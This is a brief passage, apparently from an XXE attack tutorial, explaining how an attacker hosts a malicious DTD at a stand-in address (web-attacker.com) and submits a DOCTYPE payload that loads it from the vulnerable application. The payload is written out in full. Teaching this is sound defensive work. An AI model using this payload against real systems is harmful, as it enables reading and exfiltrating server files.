 The attacker must then host the malicious DTD on a system that they control, normally by loading it onto their own
webserver. For example, the attacker might serve the malicious DTD at the following URL:
http://web-attacker.com/malicious.dtd
Finally, the attacker must submit the following XXE payload to the vulnerable application:
<!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"http://web-attacker.com/malicious.dtd"> %xxe;]>